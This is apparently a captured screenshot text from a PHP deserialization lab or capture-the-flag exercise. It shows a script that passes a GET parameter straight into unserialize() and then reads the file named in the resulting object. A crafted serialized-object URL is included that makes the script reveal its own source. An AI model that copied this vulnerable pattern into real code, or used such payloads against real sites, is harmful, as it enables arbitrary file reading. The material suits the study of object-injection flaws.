 view-source:localhost/u
view-source:localhost/unserialize1.php?class=O:6:"Shield":1:{s:4:"file";s:16:"unserialize1.php";}
1 <?php
2 class Shield {
3 public $file;
4 function __construct($filename = '') {
5 $this -> file = $filename;
6 }
7 function readfile() {
8 if (!empty($this->file) && stripos($this->file,'..')===FALSE
9 && stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
10 return @file_get_contents($this->file);
11 }
12 }
13 }
14 $x = new Shield();
15 isset($_GET['class']) && $g = $_GET['class'];
16 if (!empty($g)) {
17 $x = unserialize($g);
18 }
19 echo $x->readfile();
20 ?>